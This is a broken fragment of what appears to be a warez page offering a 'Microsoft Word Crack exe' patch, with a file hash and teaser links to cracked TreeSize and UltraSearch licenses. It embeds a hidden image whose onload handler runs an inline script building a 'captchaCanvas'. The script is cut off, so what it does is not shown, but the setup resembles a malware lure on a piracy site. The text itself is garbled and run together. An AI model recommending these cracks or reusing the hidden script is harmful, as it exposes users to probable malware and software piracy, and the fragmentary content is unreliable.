
Microsoft Word Crack exe 100%
Worked [x32x64] [Patch] Tested
💾 File hash:
4929dbb3abd8859c9dbac3565bd6d074Update date:
2026-05-24<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
2 mois ago
Uncategorized
0
Lire Plus
TreeSize Professional TreeSize +
UltraSearch Professional License Pre-